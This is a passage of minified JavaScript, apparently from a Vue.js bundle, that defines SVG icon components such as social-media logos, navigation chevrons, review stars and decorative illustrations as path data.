16",fill:"#ffffff"},m=Vue.createElementVNode("path",{d:"M11.7,0.3 C11.3,-0.1 10.7,-0.1 10.3,0.3 L0.3,10.3 C0.1,10.5 0,10.7 0,11 L0,15 C0,15.6 0.4,16 1,16 L5,16 C5.3,16 5.5,15.9 5.7,15.7 L15.7,5.7 C16.1,5.3 16.1,4.7 15.7,4.3 L11.7,0.3 Z M4.6,14 L2,14 L2,11.4 L8,5.4 L10.6,8 L4.6,14 Z M12,6.6 L9.4,4 L11,2.4 L13.6,5 L12,6.6 Z"},null,-1),L=[m],_={key:3,id:"review-icons-image",viewBox:"0 0 16 16"},k=Vue.createElementVNode("g",{fill:"#FFFFFF","fill-rule":"nonzero",transform:"translate(0.000000, 1.000000)"},[Vue.createElementVNode("path",{d:"M15.9649524,13.4425234 L11.3935238,3.22802105 C11.3372371,3.1024524 11.22106,3.01666695 11.0876573,3.00216847 C10.9542546,2.98766999 10.8232894,3.04659551 10.7428571,3.15730527 L6.4,10.1284676 L3.65714286,8.00699406 C3.56680204,7.93699166 3.45098823,7.91196287 3.34099546,7.93867071 C3.2310027,7.96537855 3.13818369,8.04106641 3.08761905,8.1452827 L0.04,13.4311303 C-0.019205385,13.5529758 -0.0129473755,13.6977604 0.0565353578,13.8136903 C0.126018091,13.9296202 0.248797703,14.0001313 0.380952381,14 L15.6190476,14 C15.7490401,14.0002113 15.8701456,13.9319835 15.9402098,13.8190648 C16.010274,13.706146 16.0196041,13.5641578 15.9649524,13.4425234 Z"}),Vue.createElementVNode("circle",{cx:"4.33333333",cy:"2.28571429",r:"2.28571429"})],-1),g=[k],v={key:4,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},f=Vue.createElementVNode("path",{d:"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z"},null,-1),M=[f],B={key:5,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},H=Vue.createElementVNode("path",{d:"M23.44 4.83c-.8.37-1.5.38-2.22.02.93-.56.98-.96 1.32-2.02-.88.52-1.86.9-2.9 1.1-.82-.88-2-1.43-3.3-1.43-2.5 0-4.55 2.04-4.55 4.54 0 .36.03.7.1 1.04-3.77-.2-7.12-2-9.36-4.75-.4.67-.6 1.45-.6 2.3 0 1.56.8 2.95 2 3.77-.74-.03-1.44-.23-2.05-.57v.06c0 2.2 1.56 4.03 3.64 4.44-.67.2-1.37.2-2.06.08.58 1.8 2.26 3.12 4.25 3.16C5.78 18.1 3.37 18.74 1 18.46c2 1.3 4.4 2.04 6.97 2.04 8.35 0 12.92-6.92 12.92-12.93 0-.2 0-.4-.02-.6.9-.63 1.96-1.22 2.56-2.14z"},null,-1),y=[H],Z={key:6,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},E=Vue.createElementVNode("path",{d:"M16.17,3.79429978 C16.6087613,4.23306111 16.6087613,4.94443379 16.17,5.38319512 L16.1694477,5.38374707 L9.54469299,11.9992998 L16.1694477,18.6148525 C16.6085138,19.0533088 16.6090082,19.7646813 16.1705519,20.2037475 L16.17,20.2042998 C15.7309336,20.6433662 15.0190664,20.6433662 14.58,20.2042998 L6.375,11.9992998 L14.58,3.79429978 C15.0190664,3.35523341 15.7309336,3.35523341 16.17,3.79429978 Z"},null,-1),N=[E],I={key:7,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},T=Vue.createElementVNode("path",{d:"M7.829071,3.79429978 C7.39030967,4.23306111 7.39030967,4.94443379 7.829071,5.38319512 C7.82925505,5.38337917 7.82943916,5.38356315 7.82962333,5.38374707 L14.454378,11.9992998 L14.454378,11.9992998 L7.82962333,18.6148525 C7.39055717,19.0533088 7.39006277,19.7646813 7.82851906,20.2037475 C7.82870297,20.2039316 7.82888696,20.2041157 7.829071,20.2042998 C8.26813738,20.6433662 8.98000463,20.6433662 9.419071,20.2042998 L17.624071,11.9992998 L17.624071,11.9992998 L9.419071,3.79429978 C8.98000463,3.35523341 8.26813738,3.35523341 7.829071,3.79429978 Z"},null,-1),b=[T],A={key:8,viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},F=Vue.createElementVNode("path",{d:"M8 0.666687L2 3.33335V7.33335C2 11.0334 4.56 14.4934 8 15.3334C11.44 14.4934 14 11.0334 14 7.33335V3.33335L8 0.666687ZM6.66667 11.3334L4 8.66669L4.94 7.72669L6.66667 9.44669L11.06 5.05335L12 6.00002L6.66667 11.3334Z",fill:"currentColor"},null,-1),P=[F],S={key:9,viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},x=Vue.createElementVNode("path",{d:"M7.99999 0.916687C3.78799 0.916687 0.360657 3.74002 0.360657 7.21069C0.373272 8.0446 0.568349 8.86564 0.932181 9.61611C1.29601 10.3666 1.81977 11.0283 2.46666 11.5547L0.94399 14.6C0.913066 14.6619 0.902143 14.7318 0.912734 14.8001C0.923325 14.8685 0.954906 14.9318 1.0031 14.9814C1.0513 15.031 1.11372 15.0644 1.18173 15.0769C1.24973 15.0894 1.31995 15.0805 1.38266 15.0514L5.46666 13.15C6.2902 13.3869 7.14306 13.5063 7.99999 13.5047C12.2127 13.5047 15.6393 10.6814 15.6393 7.21069C15.6393 3.74002 12.2127 0.916687 7.99999 0.916687ZM11.3333 9.08335H4.99999C4.86738 9.08335 4.7402 9.03067 4.64644 8.93691C4.55267 8.84314 4.49999 8.71596 4.49999 8.58335C4.49999 8.45075 4.55267 8.32357 4.64644 8.2298C4.7402 8.13603 4.86738 8.08335 4.99999 8.08335H11.3333C11.4659 8.08335 11.5931 8.13603 11.6869 8.2298C11.7806 8.32357 11.8333 8.45075 11.8333 8.58335C11.8333 8.71596 11.7806 8.84314 11.6869 8.93691C11.5931 9.03067 11.4659 9.08335 11.3333 9.08335ZM4.49999 5.58335C4.49999 5.45075 4.55267 5.32357 4.64644 5.2298C4.7402 5.13603 4.86738 5.08335 4.99999 5.08335H9.33332C9.46593 5.08335 9.59311 5.13603 9.68688 5.2298C9.78064 5.32357 9.83332 5.45075 9.83332 5.58335C9.83332 5.71596 9.78064 5.84314 9.68688 5.93691C9.59311 6.03067 9.46593 6.08335 9.33332 6.08335H4.99999C4.86738 6.08335 4.7402 6.03067 4.64644 5.93691C4.55267 5.84314 4.49999 5.71596 4.49999 5.58335Z",fill:"currentColor"},null,-1),D=[x],R={key:10,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},$=Vue.createElementVNode("path",{d:"M14.5 1.5L1.5 14.5",stroke:"#0077CC","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),z=Vue.createElementVNode("path",{d:"M7.5 1.5H14.5V8.5",stroke:"#0077CC","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),j=[$,z],q={key:11,width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},U=Vue.createStaticVNode('<g clip-path="url(#clip0_918_28128)"><path d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48Z" fill="#084266"></path><path d="M29.25 0H-3V60.75H29.25V0Z" fill="#39A5E7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.75 -1.43567H36.75V30.3089L26.7021 33.8143L24.75 -1.43567Z" fill="#39A5E7"></path><path d="M19.5 28.5C21.1569 28.5 22.5 27.1569 22.5 25.5C22.5 23.8431 21.1569 22.5 19.5 22.5C17.8431 22.5 16.5 23.8431 16.5 25.5C16.5 27.1569 17.8431 28.5 19.5 28.5Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M-6 30.6467L39.2227 8.625L35.625 -6.91761L-3 -12L-6 30.6467Z" fill="#00609A"></path><path opacity="0.156692" d="M16.125 -1.5V14.25" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M11.625 0.75V16.5" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M20.625 -3V12.75" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M29.625 -6.75V9" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M33.375 -9V6.75" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M25.125 -4.5V11.25" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M7.125 4.5V20.25" stroke="black" stroke-linecap="round"></path><path opacity="0.156692" d="M3 7.5V23.25" stroke="black" stroke-linecap="round"></path><path opacity="0.5" fill-rule="evenodd" clip-rule="evenodd" d="M29.7191 28.5547C30.4872 28.2443 31.3615 28.6154 31.6718 29.3835L28.8903 30.5074C28.5799 29.7392 28.951 28.865 29.7191 28.5547Z" fill="black"></path></g><defs><clipPath id="clip0_918_28128"><rect width="48" height="48" rx="24" fill="white"></rect></clipPath></defs>',2),O=[U],Y={key:12,width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},G=Vue.createStaticVNode('<g clip-path="url(#clip0_918_28127)"><path d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48Z" fill="#FFEECE"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M31.4375 24L36.75 28.5L30.75 30.0106L31.4375 24Z" fill="#AB5E03"></path><path d="M31.5 0H-0.75V60.75H31.5V0Z" fill="#FFC04E"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M32.625 -3.375C36.1458 -3.375 39 -0.520815 39 3C39 6.09616 36.7928 8.6768 33.866 9.25427C32.9763 10.8897 31.2428 12 29.25 12C26.7074 12 24.587 10.1925 24.1035 7.79238C23.8028 7.65753 23.517 7.49519 23.2495 7.30857C22.3998 7.90207 21.3655 8.25 20.25 8.25C18.9891 8.25 17.832 7.80547 16.9268 7.06457C16.1891 9.07001 14.2616 10.5 12 10.5C11.9265 10.5 11.8533 10.4985 11.7804 10.4955C11.9234 10.971 12 11.4766 12 12C12 14.6656 10.0134 16.8672 7.43998 17.2051C8.38461 17.886 9 18.9961 9 20.25C9 22.3211 7.32107 24 5.25 24C5.25 24.6834 5.06717 25.3242 4.74775 25.876C5.06734 26.4264 5.25 27.0669 5.25 27.75C5.25 29.8211 3.57107 31.5 1.5 31.5C-0.571068 31.5 -2.25 29.8211 -2.25 27.75C-2.25 27.0669 -2.06734 26.4264 -1.74819 25.8748C-2.06717 25.3242 -2.25 24.6834 -2.25 24C-2.25 22.9779 -1.84109 22.0513 -1.17794 21.3749C-1.84079 20.6994 -2.25 19.7725 -2.25 18.75C-2.25 16.6789 -0.571068 15 1.5 15C1.86462 15 2.21708 15.052 2.55037 15.1491C1.89058 14.2727 1.5 13.1819 1.5 12C1.5 9.1005 3.8505 6.75 6.75 6.75C6.82355 6.75 6.89674 6.75151 6.96956 6.75451C6.8266 6.27897 6.75 5.77343 6.75 5.25C6.75 2.3505 9.1005 0 12 0C13.2609 0 14.418 0.444531 15.3232 1.18543C16.0609 -0.82001 17.9884 -2.25 20.25 -2.25C21.3659 -2.25 22.4004 -1.90187 23.251 -1.30829C24.1002 -1.90207 25.1345 -2.25 26.25 -2.25C27.021 -2.25 27.7533 -2.08378 28.4128 -1.78522C29.5356 -2.77458 31.0102 -3.375 32.625 -3.375Z" fill="#EEA624"></path><path d="M18 21C18.2118 18.5 19.3368 17.25 21.375 17.25C23.4132 17.25 24.5382 18.5 24.75 21" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="bevel"></path></g><defs><clipPath id="clip0_918_28127"><rect width="48" height="48" rx="24" fill="white"></rect></clipPath></defs>',2),J=[G],K={key:13,width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Q=Vue.createStaticVNode('<g clip-path="url(#clip0_918_28126)"><path d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48Z" fill="#2C075E"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M-0.75 1.69426e-05L33 0C33 18.7452 33 29.2548 33 48H-0.75V1.69426e-05Z" fill="#875CC2"></path><path d="M31.6724 -2.37659L33.8767 -2.82776L40.1023 27.5887C40.2382 28.253 39.7613 28.877 39.1005 28.9349L39.0001 28.9393H33.4937V26.6893L37.6209 26.6887L31.6724 -2.37659Z" fill="#D6C3EE"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M32.625 -3.375C36.1458 -3.375 39 -0.520815 39 3C39 6.09616 36.7928 8.6768 33.866 9.25427C32.9763 10.8897 31.2428 12 29.25 12C26.7074 12 24.587 10.1925 24.1035 7.79238C23.8028 7.65753 23.517 7.49519 23.2495 7.30857C22.3998 7.90207 21.3655 8.25 20.25 8.25C18.9891 8.25 17.832 7.80547 16.9268 7.06457C16.1891 9.07001 14.2616 10.5 12 10.5C11.9265 10.5 11.8533 10.4985 11.7804 10.4955C11.9234 10.971 12 11.4766 12 12C12 14.6656 10.0134 16.8672 7.43998 17.2051C8.38461 17.886 9 18.9961 9 20.25C9 22.3211 7.32107 24 5.25 24C5.25 24.6834 5.06717 25.3242 4.74775 25.876C5.06734 26.4264 5.25 27.0669 5.25 27.75C5.25 29.8211 3.57107 31.5 1.5 31.5C-0.571068 31.5 -2.25 29.8211 -2.25 27.75C-2.25 27.0669 -2.06734 26.4264 -1.74819 25.8748C-2.06717 25.3242 -2.25 24.6834 -2.25 24C-2.25 22.9779 -1.84109 22.0513 -1.17794 21.3749C-1.84079 20.6994 -2.25 19.7725 -2.25 18.75C-2.25 16.6789 -0.571068 15 1.5 15C1.86462 15 2.21708 15.052 2.55037 15.1491C1.89058 14.2727 1.5 13.1819 1.5 12C1.5 9.1005 3.8505 6.75 6.75 6.75C6.82355 6.75 6.89674 6.75151 6.96956 6.75451C6.8266 6.27897 6.75 5.77343 6.75 5.25C6.75 2.3505 9.1005 0 12 0C13.2609 0 14.418 0.444531 15.3232 1.18543C16.0609 -0.82001 17.9884 -2.25 20.25 -2.25C21.3659 -2.25 22.4004 -1.90187 23.251 -1.30829C24.1002 -1.90207 25.1345 -2.25 26.25 -2.25C27.021 -2.25 27.7533 -2.08378 28.4128 -1.78522C29.5356 -2.77458 31.0102 -3.375 32.625 -3.375Z" fill="#D6C3EE"></path><path d="M22.5 19.125C22.5 17.6753 21.3247 16.5 19.875 16.5C18.4253 16.5 17.25 17.6753 17.25 19.125C17.25 20.5747 18.4253 21.75 19.875 21.75C21.3247 21.75 22.5 20.5747 22.5 19.125Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.25 33H33V40.5H21.75C19.2647 40.5 17.25 38.4853 17.25 36V33Z" fill="#F5F6F8"></path><path opacity="0.2" d="M17.25 36.75L33 36.75" stroke="#979797" stroke-linecap="square"></path></g><defs><clipPath id="clip0_918_28126"><rect width="48" height="48" rx="24" fill="white"></rect></clipPath></defs>',2),W=[Q],X={key:14,width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e1=Vue.createStaticVNode('<g clip-path="url(#clip0_918_28125)"><path d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48Z" fill="#084266"></path><path d="M27.75 29.25C29.4069 29.25 30.75 27.5711 30.75 25.5C30.75 23.4289 29.4069 21.75 27.75 21.75C26.0931 21.75 24.75 23.4289 24.75 25.5C24.75 27.5711 26.0931 29.25 27.75 29.25Z" stroke="white" stroke-width="3"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M-6 0H27.75V48H-6V0Z" fill="#39A5E7"></path><path d="M8.25 17.25C20.6764 17.25 30.75 11.3737 30.75 4.125C30.75 -3.12374 20.6764 -9 8.25 -9C-4.17641 -9 -14.25 -3.12374 -14.25 4.125C-14.25 11.3737 -4.17641 17.25 8.25 17.25Z" fill="#00609A"></path><path opacity="0.405971" d="M29.904 7.66782C27.0945 6.05594 24.5968 5.73309 22.4106 6.69928C16.5535 9.28782 17.197 12.0721 12.7991 13.7279C9.27908 15.0532 5.46181 13.9059 2.5332 13.395" stroke="#39A5E7" stroke-linecap="round" stroke-linejoin="round"></path><path opacity="0.405971" d="M-2.25 10.5001C0.928875 9.90245 3.55971 9.52745 5.6425 9.37505C8.76668 9.14645 11.5819 10.5001 13.7164 9.1814C15.8509 7.86274 14.8544 5.15322 16.4717 3.81339C18.0891 2.47356 21.2472 3.42393 23.6836 2.62505C25.3078 2.09247 25.7884 1.15292 25.1255 -0.193604" stroke="#39A5E7"></path><path d="M18.75 32.25C21.8566 32.25 24.375 29.7316 24.375 26.625C24.375 23.5184 21.8566 21 18.75 21C15.6434 21 13.125 23.5184 13.125 26.625C13.125 29.7316 15.6434 32.25 18.75 32.25Z" stroke="white" stroke-width="3"></path><path d="M29.4554 24.0117L30.3528 25.4849C29.0354 26.2873 27.114 26.748 24.5749 26.8978L24.2248 26.9163L24.144 25.1932C26.4879 25.0834 28.2143 24.7076 29.3099 24.0965L29.4554 24.0117Z" fill="white"></path></g><defs><clipPath id="clip0_918_28125"><rect width="48" height="48" rx="24" fill="white"></rect></clipPath></defs>',2),t1=[e1],o1={key:15,width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},C1=Vue.createStaticVNode('<g clip-path="url(#clip0_918_28124)"><path d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48Z" fill="#470310"></path><path d="M32.25 -3.75H0V57H32.25V-3.75Z" fill="#EC758D"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M26.25 -14.25H38.25V17.4946L28.2021 21L26.25 -14.25Z" fill="#EC758D"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 25.5H32.25V35.25H15C12.5147 35.25 10.5 33.2353 10.5 30.75V25.5Z" fill="#F5F6F8"></path><path opacity="0.2" d="M10.875 30H31.875" stroke="#979797" stroke-linecap="square"></path></g><defs><clipPath id="clip0_918_28124"><rect width="48" height="48" rx="24" fill="white"></rect></clipPath></defs>',2),l1=[C1],n1={key:16,width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i1=Vue.createStaticVNode('<g clip-path="url(#clip0_918_28123)"><path d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48Z" fill="#417D19"></path><path d="M27.6941 8.80509L29.7494 7.88953L38.7553 28.1065C39.0735 28.8208 38.5844 29.6223 37.8241 29.6853L37.7277 29.6893H31.4814V27.4393L35.9948 27.4387L27.6941 8.80509Z" fill="#8DC958"></path><path d="M15.375 0H7.125C-1.78059 0 -9 7.21941 -9 16.125V44.625C-9 53.5306 -1.78059 60.75 7.125 60.75H15.375C24.2806 60.75 31.5 53.5306 31.5 44.625V16.125C31.5 7.21941 24.2806 0 15.375 0Z" fill="#84C35A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21 33H31.5V40.5H25.5C23.0147 40.5 21 38.4853 21 36V33Z" fill="#F5F6F8"></path><path opacity="0.2" d="M21.375 36.75H31.125" stroke="#979797" stroke-linecap="square"></path><g clip-path="url(#clip1_918_28123)"><path d="M64 -2H-12V23H64V-2Z" fill="#58962F"></path><path opacity="0.405971" d="M55.8982 -2C40.5597 7.33333 31.5319 17.1667 28.8147 27.5" stroke="#2B5E0A"></path><path opacity="0.405971" d="M43.2317 -1.5C27.8932 7.83333 18.8654 17.6667 16.1482 28" stroke="#2B5E0A"></path><path opacity="0.405971" d="M29.1575 -1.5C13.819 7.83333 4.79117 17.6667 2.07397 28" stroke="#2B5E0A"></path><path opacity="0.405971" d="M67.1575 -1C51.819 8.33333 42.7912 18.1667 40.074 28.5" stroke="#2B5E0A"></path></g></g><defs><clipPath id="clip0_918_28123"><rect width="48" height="48" rx="24" fill="white"></rect></clipPath><clipPath id="clip1_918_28123"><rect width="76" height="25" fill="white" transform="translate(-12 -2)"></rect></clipPath></defs>',2),h1=[i1],c1={key:17,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a1=Vue.createStaticVNode('<g clip-path="url(#clip0_1869_13780)"><rect width="16" height="16" rx="8" fill="white"></rect><path d="M8 0C3.6 0 0 3.6 0 8C0 12.4 3.6 16 8 16C12.4 16 16 12.4 16 8C16 3.6 12.4 0 8 0ZM7 11.4L3.6 8L5 6.6L7 8.6L11 4.6L12.4 6L7 11.4Z" fill="#04B456"></path></g><defs><clipPath id="clip0_1869_13780"><rect width="16" height="16" rx="8" fill="white"></rect></clipPath></defs>',2),s1=[a1],d1={key:18,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r1=Vue.createElementVNode("path",{d:"M5.33301 6.66667H10.6663M5.33301 9.33333H7.99967M7.33301 2H8.66634C11.98 2 14.6663 4.68629 14.6663 8C14.6663 11.3137 11.98 14 8.66634 14H3.99967C2.52692 14 1.33301 12.8061 1.33301 11.3333V8C1.33301 4.68629 4.0193 2 7.33301 2Z",stroke:"#28303F","stroke-width":"1.5","stroke-linecap":"round"},null,-1),V1=[r1],p1={key:19,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u1=Vue.createElementVNode("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M15.5 10C15.7455 10 15.9496 10.1769 15.9919 10.4101L16 10.5V14.5C16 15.2794 15.4049 15.9204 14.6444 15.9931L14.5 16H1.5C0.720572 16 0.0795829 15.4049 0.00686936 14.6444L0 14.5V10.5C0 10.2239 0.223858 10 0.5 10C0.74546 10 0.949608 10.1769 0.991944 10.4101L1 10.5V14.5C1 14.7452 1.1771 14.9496 1.4102 14.9919L1.5 15H14.5C14.7452 15 14.9496 14.8229 14.9919 14.5898L15 14.5V10.5C15 10.2239 15.2239 10 15.5 10ZM7.62835 0.165518C7.80491 -0.0306514 8.09795 -0.052448 8.30038 0.100128L8.37165 0.165518L12.8716 5.16552C13.1419 5.46583 12.961 5.93249 12.5838 5.99337L12.5 6H10V11.5C10 11.7148 9.86458 11.8979 9.67447 11.9687L9.58988 11.9919L9.5 12H6.5C6.25454 12 6.05039 11.8231 6.00806 11.5899L6 11.5V6H3.5C3.12483 6 2.9033 5.61489 3.0394 5.30274L3.07725 5.23221L3.12835 5.16552L7.62835 0.165518ZM8 1.247L4.622 5H6.5C6.71478 5 6.89793 5.13542 6.96872 5.32553L6.99194 5.41012L7 5.5V11H9V5.5C9 5.28522 9.13542 5.10207 9.32553 5.03128L9.41012 5.00806L9.5 5H11.377L8 1.247Z",fill:"#081708"},null,-1),w1=[u1],m1={key:20,width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},L1=Vue.createElementVNode("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.75 13.125C11.1662 13.125 13.125 11.1662 13.125 8.75C13.125 6.33375 11.1662 4.375 8.75 4.375C6.33375 4.375 4.375 6.33375 4.375 8.75C4.375 11.1662 6.33375 13.125 8.75 13.125ZM8.75 15C12.2018 15 15 12.2018 15 8.75C15 5.29822 12.2018 2.5 8.75 2.5C5.29822 2.5 2.5 5.29822 2.5 8.75C2.5 12.2018 5.29822 15 8.75 15Z",fill:"#0A141F"},null,-1),_1=Vue.createElementVNode("path",{d:"M13.125 14.375L14.4508 13.0492L17.1025 15.7008L15.7766 17.0266L13.125 14.375Z",fill:"#0A141F"},null,-1),k1=[L1,_1],g1={key:21,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},v1=Vue.createElementVNode("path",{d:"M6 4L6 4.66667C6 5.77124 6.89543 6.66667 8 6.66667C9.10457 6.66667 10 5.77124 10 4.66667V4",stroke:"white","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),f1=Vue.createElementVNode("path",{d:"M10.4077 2H5.5924C4.28883 2 3.17632 2.94243 2.96202 4.22827L1.85091 10.8949C1.58 12.5204 2.83345 14 4.48129 14H11.5188C13.1667 14 14.4201 12.5204 14.1492 10.8949L13.0381 4.22827C12.8238 2.94243 11.7113 2 10.4077 2Z",stroke:"white","stroke-linejoin":"round"},null,-1),M1=[v1,f1],B1={key:22,width:"14",height:"8",viewBox:"0 0 14 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},H1=Vue.createElementVNode("path",{d:"M7.00024 7.71297L13.0102 1.70296L11.5972 0.287964L7.00024 4.88796L2.40423 0.287964L0.990234 1.70196L7.00024 7.71297Z",fill:"#081708"},null,-1),y1=[H1],Z1={key:23,width:"8",height:"8",viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},E1=Vue.createElementVNode("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.29866 7.35857C6.59155 7.65146 7.06642 7.65146 7.35932 7.35857C7.65221 7.06568 7.65221 6.5908 7.35932 6.29791L5.06122 3.99981L7.35906 1.70197C7.65195 1.40907 7.65195 0.934198 7.35906 0.641305C7.06617 0.348412 6.59129 0.348411 6.2984 0.641305L4.00056 2.93915L1.70246 0.641057C1.40957 0.348163 0.934697 0.348164 0.641804 0.641057C0.348911 0.93395 0.34891 1.40882 0.641804 1.70172L2.9399 3.99981L0.641545 6.29816C0.348652 6.59105 0.348652 7.06593 0.641545 7.35882C0.934438 7.65171 1.40931 7.65171 1.70221 7.35882L4.00056 5.06047L6.29866 7.35857Z",fill:"white"},null,-1),N1=[E1],I1={key:24,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},T1=Vue.createElementVNode("path",{d:"M8 8V14H6V8H0V6H6V0H8V6H14V8H8Z",fill:"#160A1F"},null,-1),b1=[T1],A1={key:25,id:"review-icons-star",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},F1=Vue.createStaticVNode('<g clip-path="url(#clip0_14357_303395)"><path d="M17.7693 14.8109L18.6942 15.1911L17.7693 14.811C17.7021 14.9746 17.6494 15.1438 17.612 15.3167C17.4741 15.9538 17.6142 16.6032 17.7725 17.3369C17.7833 17.3873 17.7943 17.4382 17.8053 17.4894L17.9643 18.2326C18.256 19.5959 18.4578 20.5444 18.5368 21.242C18.6199 21.9764 18.5275 22.1665 18.5071 22.1975C18.3628 22.4162 18.1386 22.5695 17.8826 22.6246C17.8462 22.6324 17.6356 22.6496 16.9813 22.3057C16.3599 21.9791 15.5492 21.447 14.3845 20.6806C14.3429 20.6533 14.3017 20.626 14.2608 20.599C13.673 20.211 13.1555 19.8693 12.5666 19.7554L12.3767 20.7372L12.5666 19.7554C12.1903 19.6826 11.8036 19.6826 11.4273 19.7554L11.6172 20.7372L11.4273 19.7554C10.8384 19.8693 10.3209 20.211 9.73318 20.599C9.69228 20.626 9.65104 20.6533 9.60941 20.6806C8.44474 21.447 7.63403 21.9791 7.0126 22.3057C6.35837 22.6496 6.14772 22.6324 6.11138 22.6246C5.85532 22.5695 5.63109 22.4162 5.48688 22.1975C5.46642 22.1665 5.37404 21.9764 5.45718 21.242C5.53615 20.5444 5.7379 19.5959 6.02963 18.2326L6.18865 17.4894C6.19962 17.4382 6.21059 17.3873 6.22148 17.3369C6.37975 16.6032 6.51985 15.9538 6.38193 15.3167C6.3445 15.1438 6.29186 14.9746 6.22462 14.8109C5.97682 14.208 5.49307 13.7527 4.94655 13.2382C4.90896 13.2029 4.87108 13.1672 4.83296 13.1312L4.42717 12.7479C3.33147 11.7131 2.5761 10.9974 2.0946 10.4238C1.59593 9.82983 1.58552 9.60674 1.59062 9.54794C1.60485 9.38386 1.65938 9.22585 1.74937 9.08792C1.78162 9.03849 1.92741 8.8693 2.6863 8.70927C3.41907 8.55475 4.45505 8.45728 5.95578 8.31847L6.05953 8.30888C6.10821 8.30437 6.1565 8.29998 6.2044 8.29563C6.89608 8.23272 7.50596 8.17726 8.03427 7.90174C8.3283 7.7484 8.59486 7.54738 8.82313 7.30685C9.2333 6.87465 9.45432 6.30352 9.70498 5.65579C9.72234 5.61094 9.73983 5.56572 9.75755 5.52016C10.3098 4.09962 10.6967 3.10772 11.0449 2.42492C11.4137 1.70163 11.6128 1.59559 11.6462 1.58307C11.8724 1.49835 12.1216 1.49835 12.3477 1.58307C12.3812 1.59559 12.5802 1.70163 12.949 2.42492C13.2972 3.10772 13.6841 4.09962 14.2364 5.52016C14.2541 5.56573 14.2716 5.61095 14.289 5.6558C14.5396 6.30353 14.7606 6.87465 15.1708 7.30685C15.3991 7.54738 15.6656 7.7484 15.9597 7.90174C16.488 8.17726 17.0979 8.23272 17.7895 8.29563C17.8374 8.29998 17.8857 8.30437 17.9344 8.30888L18.0381 8.31847C19.5389 8.45728 20.5749 8.55475 21.3076 8.70927C22.0665 8.8693 22.2123 9.03849 22.2446 9.08792C22.3345 9.22584 22.3891 9.38386 22.4033 9.54794C22.4084 9.60674 22.398 9.82983 21.8993 10.4238C21.4178 10.9974 20.6625 11.7131 19.5668 12.7479L19.161 13.1312C19.1228 13.1672 19.085 13.2029 19.0474 13.2382C18.5009 13.7527 18.0171 14.208 17.7693 14.8109Z" stroke="currentColor" stroke-width="2"></path><path aria-label="right" d="M10.1591 21.516C10.872 21.0469 11.2284 20.8124 11.6172 20.7372C11.8681 20.6887 12.1259 